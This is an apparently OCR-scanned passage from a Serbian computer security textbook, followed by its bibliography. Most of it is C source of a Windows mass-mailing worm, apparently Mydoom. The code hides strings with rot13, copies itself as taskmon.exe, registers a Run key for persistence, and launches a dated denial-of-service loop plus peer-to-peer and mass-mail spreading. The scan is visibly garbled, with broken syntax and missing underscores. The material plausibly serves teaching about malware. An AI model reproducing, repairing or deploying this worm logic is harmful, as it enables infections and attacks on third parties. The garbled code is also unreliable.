  for (i=0; i<2; i++)if (RegCreateKeyEx((i == 0) ? HKEY LOCAL MACHINE : HKEY CURRENT USER,
        tmp, 0, NULL, 0, KEY WRITE, NULL, &k, &disp) == 0)
       RegCloseKey(k);
}
int sync mutex(struct sync t *sync)
{
 char tmp[64];
  rot13(tmp, "FjroFvcpFzgkF0"); /* "SwebSipcSmtxS0" */
  CreateMutex(NULL, TRUE, tmp);
 return (GetLastError() == ERROR ALREADY EXISTS) ? 1 : 0;
}
void sync_install(struct sync_t *sync)
{
 char fname[20], fpath[MAX PATH+20], selfpath[MAX PATH];
  HANDLE hFile;
   int i;
   // "taskmon.exe"
   rot13(fname, "gnfxzba.rkr");
  GetModuleFileName(NULL, selfpath, MAX_PATH);
   lstrcpy(sync->sync_instpath, selfpath);
   for (i=0; i<2; i++) {
    if (i == 0) GetSystemDirectory(fpath, sizeof(fpath));
     else
```

```
 GetTempPath(sizeof(fpath), fpath);
    if (fpath[0] == 0) continue;
    if (fpath[lstrlen(fpath)-1] != '\\') lstrcat(fpath, "\\");
     lstrcat(fpath, fname);
    SetFileAttributes(fpath, FILE ATTRIBUTE ARCHIVE);
    hFile = CreateFile(fpath, GENERIC WRITE,
      FILE_SHARE_READ|FILE_SHARE_WRITE, NULL,
      CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
    if (hFile == NULL || hFile == INVALID HANDLE VALUE) {
       if (GetFileAttributes(fpath) == INVALID_FILE_ATTRIBUTES)
         continue;
       lstrcpy(sync->sync_instpath, fpath);
       break;
     }
     CloseHandle(hFile);
     DeleteFile(fpath);
     if (CopyFile(selfpath, fpath, FALSE) == 0) continue;
     lstrcpy(sync->sync_instpath, fpath);
     break;
   }
}
void sync_startup(struct sync_t *sync)
{
   HKEY k;
   char regpath[128];
   char valname[32];
   // "Software\\Microsoft\\Windows\\CurrentVersion\\Run"
   rot13(regpath, "Fbsgjner\\Zvpebfbsg\\Jvaqbjf\\PheeragIrefvba\\Eha");
   // "TaskMon"
   rot13(valname, "GnfxZba");
  if (RegOpenKeyEx(HKEY LOCAL MACHINE, regpath, 0, KEY WRITE, &k) != 0)
    if (RegOpenKeyEx(HKEY_CURRENT_USER, regpath, 0, KEY_WRITE, &k) != 0)
       return;
   RegSetValueEx(k, valname, 0, REG_SZ, sync->sync_instpath, 
     lstrlen(sync->sync_instpath)+1);
   RegCloseKey(k);
}
int sync checktime(struct sync t *sync)
{
 FILETIME ft cur, ft final;
  GetSystemTimeAsFileTime(&ft cur);
  SystemTimeToFileTime(&sync->termdate, &ft final);
  if (ft cur.dwHighDateTime > ft final.dwHighDateTime) return 1;
  if (ft cur.dwHighDateTime < ft final.dwHighDateTime) return 0;
  if (ft cur.dwLowDateTime > ft final.dwLowDateTime) return 1;
   return 0;
}
```

```
void payload sco(struct sync t *sync)
{
 FILETIME ft_cur, ft_final;
 GetSystemTimeAsFileTime(&ft cur);
 SystemTimeToFileTime(&sync->sco_date, &ft_final);
 if (ft_cur.dwHighDateTime < ft final.dwHighDateTime) return;
 if (ft cur.dwLowDateTime < ft final.dwLowDateTime) return;
 for (i; j) {
   scodos main();
    Sleep(1024);
  }
}
DWORD stdcall sync visual_th(LPVOID pv)
{
 PROCESS INFORMATION pi;
  STARTUPINFO si; 
 char cmd[256], tmp[MAX_PATH], buf[512];
  HANDLE hFile;
  int i, j;
  DWORD dw;
 tmp[0] = 0; GetTempPath(MAX_PATH, tmp);
 if temp[0] == 0) goto ex;if temp[1strlen(tmp)-1] != '\\') lstrcat(tmp, "\\");
  lstrcat(tmp, "Message");
 hFile = CreateFile(tmp, GENERIC READ|GENERIC WRITE,
   FILE SHARE READ|FILE SHARE WRITE, NULL
   CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
  if (hFile == NULL || hFile == INVALID HANDLE VALUE) goto ex;
  for (i=0, j=0; i < 4096; i++) {
    if (j \geq j \leq (sizeof(buf)-4)) {
      WriteFile(hFile, buf, sizeof(buf), &dw, NULL);
     j = 0; }
    if ((xrand16() % 76) == 0)buf[j++] = 13;buf[i++] = 10; } else {
     buf[j++] = (16 + (xrand16() % 239)) % }
   }
   if (j) WriteFile(hFile, buf, j, &dw, NULL);
  CloseHandle(hFile);
  wsprintf(cmd, "notepad %s", tmp);
  memset(&si, '\0', sizeof(si));
 si.cb = sizeof(si);
```

```
si.dwFlags = STARTF USESHOWWINDOW;
  si.wShowWindow = SW SHOW;
  if (CreateProcess(0, cmd, 0, 0, TRUE, 0, 0, 0, \&\sin, \&\pipi) == 0)
     goto ex;
   WaitForSingleObject(pi.hProcess, INFINITE);
   CloseHandle(pi.hProcess);
ex: if (tmp[0]) DeleteFile(tmp);
 ExitThread(0);
  return 0;
}
void sync main(struct sync t *sync)
{
   DWORD tid;
  sync->start tick = GetTickCount();
  sync_check_frun(sync);
   if (!sync->first_run)
   if (sync mutex(sync)) return;
   if (sync->first_run)
    CreateThread(0, 0, sync visual th, NULL, 0, &tid);
   payload_xproxy(sync);
  if (sync checktime(sync)) return;
  sync install(sync);
  sync startup(sync);
   payload_sco(sync);
  p2p_spread();
  massmail init();
  CreateThread(0, 0, massmail main th, NULL, 0, &tid);
  scan init();
  for (i; j) {
   scan main();
     Sleep(1024);
   }
}
static void wsa_init(void)
{
  WSADATA wsadata; /* useless shit... */
  WSAStartup(MAKEWORD(2,0), &wsadata);
}
int _stdcall WinMain(HINSTANCE hInst, HINSTANCE hPrevInst, 
   LPSTR lpCmd, int nCmdShow)
{
```

```
static const SYSTEMTIME termdate = \{ 2004, 2, 0, 12, 2, 28, 57 \};
 static const SYSTEMTIME sco date = \{ 2004, 2, 0, 1, 16, 9, 18 \};
 struct sync_t sync0;
 xrand_init();
 wsa init();
  memset(&sync0, '\0', sizeof(sync0));
  sync0.termdate = termdate;
  sync0.sco_date = sco_date;
 sync main(&sync0);
  ExitProcess(0);
}
```
175
## Literatura

- [1] B. Stroustrup, *Programski jezik C++*, Mikro knjiga (1991)
- [2] D. Pleskonjić, *Analiza kriptografskih metoda zaštite podataka*, magistarski rad, Elektrotehnički fakultet u Zagrebu (1991)
- [3] D. Stinson, *Cryptography Theory and Practice*, CRC Press, Boca Raton, Florida (1995)
- [4] B. Schneier, *Applied Cryptography, Second Edition*, John Wiley & Sons, Inc. (1996)
- [5] A. Menezes, P. van Oorschot, S. Vanstone, *Handbook of Applied Cryptography*, CRC Press, Inc. (1997)
- [6] M. Živković, *Algoritmi*, Matematički fakultet, Beograd (2000)
- [7] *Security Complete*, Second Edition, Sybex Inc. (2002)
- [8] Michael Howard, David LeBlanc, *Writing Secure Code*, 2nd Edition, Microsoft Press (2002)
- [9] N. Ferguson, B. Schneier, *Practical Cryptography*, Weily Publishing Inc. (2003)
- [10] D. Pleskonjić, N. Maček, B. Đorđević, M. Carić, *Sigurnost računarskih mreža: priručnik za laboratorijske vežbe*, Viša elektrotehnička škola, Beograd, 2004
- [11] B. Đorđević, D. Pleskonjić, N. Maček, *Operativni sistemi: teorija, praksa i rešeni zadaci*, Mikro knjiga (2005).
- [12] A. Dujella, Kriptografija (skripta za predavanja), PMF, Sveučilište u Zagrebu, <http://www.math.hr/~duje/kript.html>